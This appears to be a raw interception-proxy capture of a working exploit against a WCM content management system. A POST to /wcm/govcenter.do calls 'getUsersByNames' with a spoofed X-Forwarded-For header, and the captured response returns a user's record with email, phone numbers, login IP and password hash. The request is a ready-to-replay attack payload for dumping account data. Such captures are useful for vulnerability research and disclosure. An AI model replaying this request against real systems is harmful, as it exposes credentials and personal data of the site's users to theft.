 request
raw params headers hex xml
POST /wcm/govcenter.do HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://197.168.1.6:8088/wcm/app/channelsyn/docsyn_dis_add_edit.jsp?ChannelId=2&ObjectId=0&_fromfp_=1
x-requested-with: XMLHttpRequest
Content-Type: text/xml; charset=UTF-8
Pragma: no-cache
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 197.168.1.6:8088
Content-Length: 138
Proxy-Connection: Keep-Alive
<post-data><method
type="getUsersByNames">wcm6_user</method><parameters><UserNames><![CDATA[hitest]]></UserNames></parameters></post-d
ata>
+ < > 0 match
response
raw headers hex xml
Date: Thu, 05 Jun 2014 14:44:16 GMT
Connection: close
<Users Num="1" PageSize="20" PageCount="1" CurrPageIndex="1"><User><STATUS>30</STATUS><ATTRIBUTE
LoginIP="197.168.1.4" lastremindertime="2014-06-05
22:27:29"/><EMAIL><![CDATA[hitest@11.com]]></EMAIL><LOGOUTTIME/><LOGINTIMES>2</LOGINTIMES><USERNAME><![CDATA[h
itest]]></USERNAME><PRICE>0</PRICE><TEL><![CDATA[1340000000]]></TEL><NICKNAME><![CDATA[hitest]]></NICKNAME><
USERID>2</USERID><MOBILE><![CDATA[13400000000]]></MOBILE><ISDELETED>0</ISDELETED><PASSWORD><![CDATA[05A671C66
AEFEA1]]></PASSWORD><APPLYTIME/><CRTIME/><ADDRESS><![CDATA[hitest]]></ADDRESS><TRUENAME><![CDATA[hitest]]></T
RUENAME><REGTIME/><PASSWORDLEV>2</PASSWORDLEV><LOGINTIME>2014-06-05 22:42:17</LOGINTIME></User></Users>